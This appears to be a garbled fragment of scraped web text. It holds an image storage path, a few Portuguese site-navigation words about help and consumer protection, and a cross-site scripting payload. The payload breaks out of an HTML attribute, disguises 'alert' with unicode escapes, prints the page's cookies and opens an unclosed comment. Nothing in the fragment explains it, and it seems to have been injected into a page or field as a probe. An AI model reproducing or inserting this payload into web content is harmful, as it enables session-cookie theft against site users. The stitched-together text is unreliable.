 Ajuda Proteção ao Consumidor App _
"> <script>\u0061\u006C\u0065\u0072\u0074(document.cookie)</script> > <!---